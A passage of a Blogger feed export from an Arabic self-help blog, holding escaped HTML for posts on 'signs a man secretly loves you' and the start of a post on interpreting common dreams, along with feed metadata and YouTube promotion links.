0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/4511040203503419110\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/04\/relationships-advices.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4511040203503419110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/4511040203503419110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/04\/relationships-advices.html","title":"أسوأ خمسة نصائح قد تنهي علاقتك او زواجك ان إتبعتها"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtgfSl2O-jjLEBcSr7jmAZ_DX7Ir7WLhsF9pQq1FhzQuHu5FhtfS7CFV64KEIE2d0FuIXEa36L79GrH4XgVJnTRYtOf5De7hWHZs6zEnpjmi2rNpPsxro54JpSz-Ziz_Rv1rkmyRUsQ8lOCD1D1UdU37nFejYwohTVcuJzAIb5Qr5w2JS03fADi_02\/s72-c\/5-%D9%86%D8%B5%D8%A7%D8%A6%D8%AD-%D8%B9%D9%86-%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D8%A7%D8%B7%D9%81%D9%8A%D8%A9-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%84%D8%A7-%D8%AA%D8%AA%D8%A8%D8%B9%D9%87%D8%A7-%D8%A3%D8%A8%D8%AF%D9%8B%D8%A7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-1720237887222055377"},"published":{"$t":"2022-04-20T13:31:00.008-07:00"},"updated":{"$t":"2022-04-20T13:32:32.009-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"علامات الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"علامات الحب الحقيقي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"علامات الحب الصامت عند الرجل"}],"title":{"type":"text","$t":"علامات تأكد أن الرجل يحبك في الخفاء لكنه لن يقول"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #660000;\"\u003Eعلامات لا يمكن إنكارها بأنه يحبك في الخفاء\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoey-eLqUzaKUx0vyiUamfu4ZVAPi_REK8vfWecGva6j45Smy1Udy4cZ2a7oImVPYLHBhAHaVH0qIEBty_QL9RkAaWliK9fjB5boG3BLPrpRMxI2MYw0Ma8zylIDkLcuin-Z3Ouy49VQ6I0cfeNwkhZ-1YvSTq2f3tIbcNjXM47GExnwzqMBUhbu8W\/s1280\/%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA-%D8%AA%D8%A3%D9%83%D8%AF-%D8%A3%D9%86-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%8A%D8%AD%D8%A8%D9%83-%D9%81%D9%8A-%D8%A7%D9%84%D8%AE%D9%81%D8%A7%D8%A1-%D9%84%D9%83%D9%86%D9%87-%D9%84%D9%86-%D9%8A%D9%82%D9%88%D9%84.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"علامات الحب الصامت عند الرجال\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoey-eLqUzaKUx0vyiUamfu4ZVAPi_REK8vfWecGva6j45Smy1Udy4cZ2a7oImVPYLHBhAHaVH0qIEBty_QL9RkAaWliK9fjB5boG3BLPrpRMxI2MYw0Ma8zylIDkLcuin-Z3Ouy49VQ6I0cfeNwkhZ-1YvSTq2f3tIbcNjXM47GExnwzqMBUhbu8W\/w320-h180\/%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA-%D8%AA%D8%A3%D9%83%D8%AF-%D8%A3%D9%86-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%8A%D8%AD%D8%A8%D9%83-%D9%81%D9%8A-%D8%A7%D9%84%D8%AE%D9%81%D8%A7%D8%A1-%D9%84%D9%83%D9%86%D9%87-%D9%84%D9%86-%D9%8A%D9%82%D9%88%D9%84.jpg\" title=\"علامات الحب عند الرجال\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eعلامات الحب الصامت الخفي السبعة عشر عند الرجال\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. إذا كان يحبك حقًا ، فسوف يستمع إليك دائمًا ، لأنك كل شيء بالنسبة له ، سيكون لديه وقت فراغ للاستماع إلى ما تريدين قوله أو التحدث بشأنه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. سيظهر في الموعد عندما يقول إنه سيفعل ، فقط ليجنبك الاضطرار إلى انتظاره ان تأخر\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. سوف يكون سباقا إلى الدفاع عنك وسيقف إلى جانبك دائمًا ، ويظهر لك أنه يمكنك الاعتماد عليه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E4. إذا كان معجبًا بك حقًا ، فستلاحظين بأنه يحدق بك في كل مكان تذهبين اليه وسيبتسم عندما تمسكينبه ينظر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E5. آرائك قيمة بالنسبة له ، حتى لو لم يأخذ بآرائك ، فسيظل يقدرها ، لأنه يريد إشراكك في حياته.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E6. إذا كان ينظر مباشرة إلى عينيك ، فهذا يعني أنه يحبك حقًا وربما يخفي مشاعر رومانسية عميقة إتجاهك\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E7. سوف يجعل نفسه متاحًا لك قدر الإمكان ، بغض النظر عما يحدث معه في حياته\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8. عندما يخفي الرجل مشاعره عنك ، فقد يتصرف بثوثر عند التحدث إليك ، مثل اللعب بأصابعه او تمرير يده في شعره\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9. إذا كان الرجل معجبًا بك حقًا ، فإن كآبتك وحزنك يمكن أن يؤثر على شعوره. يمكنه أن يشعر بما تمرين منه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10. إذا لمسك ثم قال إن ذلك لم يكن مقصودًا ، فهذه علامة واضحة على أنه يحبك سرًا\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11. سيشعر بالغيرة لأنه يحبك كثيرًا ويريد أن يكونوا شريك حياتك\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E12. يريد أن يعرف عن حياتك العاطفية ويستمر في طرح بعض الأسئلة الشخصية عليك\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13. سوف يعاملك بشكل أفضل من معاملة الفتيات الأخريات\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E14. سوف يميل بجسده نحوك بينما يحاول أن يشرح لك شيئًا ما ، وسوف يفعل ذلك عندما يكون يحبك سراً لكنه لا يملك الشجاعة الكافية للاعتراف بمشاعره الحقيقية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E15. سيحاول وضع خطط طويلة الأمد معك لانه يريد ان يضمن تواجده معك في المستقبل\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E16. يبتسم في كل مرة يراك فيها ، يمكنك ملاحظة حماسه لك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E17. إذا كان لا يزال غير واثق بشأن ما تشعرين به اتجاهه، فقد يستخدم المضايقة والفكاهة كطريقة للتخفيف عن الصدمة في حالة رفضك له\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/1720237887222055377\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/04\/Man-Loves-You Secretly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/1720237887222055377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/1720237887222055377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2022\/04\/Man-Loves-You Secretly.html","title":"علامات تأكد أن الرجل يحبك في الخفاء لكنه لن يقول"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoey-eLqUzaKUx0vyiUamfu4ZVAPi_REK8vfWecGva6j45Smy1Udy4cZ2a7oImVPYLHBhAHaVH0qIEBty_QL9RkAaWliK9fjB5boG3BLPrpRMxI2MYw0Ma8zylIDkLcuin-Z3Ouy49VQ6I0cfeNwkhZ-1YvSTq2f3tIbcNjXM47GExnwzqMBUhbu8W\/s72-w320-h180-c\/%D8%B9%D9%84%D8%A7%D9%85%D8%A7%D8%AA-%D8%AA%D8%A3%D9%83%D8%AF-%D8%A3%D9%86-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D9%8A%D8%AD%D8%A8%D9%83-%D9%81%D9%8A-%D8%A7%D9%84%D8%AE%D9%81%D8%A7%D8%A1-%D9%84%D9%83%D9%86%D9%87-%D9%84%D9%86-%D9%8A%D9%82%D9%88%D9%84.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-121318142858874877"},"published":{"$t":"2022-04-17T21:26:00.001-07:00"},"updated":{"$t":"2025-03-22T12:53:16.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تفسير الأحلام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة الوعي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"علم النفس"}],"title":{"type":"text","$t":" تفسير 9 أحلام شائعة حسب علم النفس إذا رأيتها فلا تتجاهلها"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;تفسير الأحلام الشائعة بين الناس\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaqlDwzv5GsfYKqN8MEzB3VXUqSh1AbqMr98h4Dd73I-90pfGNV65X6_haAtAxoV92s7bvwdQdso6qB9jORL6_SJgyudAQzlgLC3tTma6qnsOC9IV1loz78uquzDKVYFa_kRf2Z5AT8ZJmSEbkjPl6VPtY57G646M0RlCtkoPyGn_pY0iePwZ5FY1\/s1280\/%D8%A5%D8%B0%D8%A7-%D9%83%D9%86%D8%AA-%D8%B1%D8%A3%D9%8A%D8%AA-%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D9%81%D9%84%D8%A7-%D8%AA%D8%AA%D8%AC%D8%A7%D9%87%D9%84%D9%87%D8%A7-%D8%AA%D9%81%D8%B3%D9%8A%D8%B1-9-%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D8%B4%D8%A7%D8%A6%D8%B9%D8%A9-%D8%AD%D8%B3%D8%A8-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D9%86%D9%81%D8%B3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaqlDwzv5GsfYKqN8MEzB3VXUqSh1AbqMr98h4Dd73I-90pfGNV65X6_haAtAxoV92s7bvwdQdso6qB9jORL6_SJgyudAQzlgLC3tTma6qnsOC9IV1loz78uquzDKVYFa_kRf2Z5AT8ZJmSEbkjPl6VPtY57G646M0RlCtkoPyGn_pY0iePwZ5FY1\/s320\/%D8%A5%D8%B0%D8%A7-%D9%83%D9%86%D8%AA-%D8%B1%D8%A3%D9%8A%D8%AA-%D9%87%D8%B0%D9%87-%D8%A7%D9%84%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D9%81%D9%84%D8%A7-%D8%AA%D8%AA%D8%AC%D8%A7%D9%87%D9%84%D9%87%D8%A7-%D8%AA%D9%81%D8%B3%D9%8A%D8%B1-9-%D8%A3%D8%AD%D9%84%D8%A7%D9%85-%D8%B4%D8%A7%D8%A6%D8%B9%D8%A9-%D8%AD%D8%B3%D8%A8-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D9%86%D9%81%D8%B3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: red; font-family: \u0026quot;Open Sans\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا الفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: red; font-family: \u0026quot;Open Sans\u0026quot;; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/GtYlWFAplQU?si=0K07XnxORlmi0c0v\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003Eإذا رأيت هذه الأحلام فلا تتجاهلها\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"color: #4c1130; font-size: large;\"\u003E\u003Cb\u003E1. تفسير حلم السقوط من المرتفاعات.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأحلام السقوط من ارتفاعات كبيرة هي أحلام شائعة جدًا. في حين أن هناك أسطورة شائعة مفادها أنك إذا وصلت إلى الأرض في حلمك 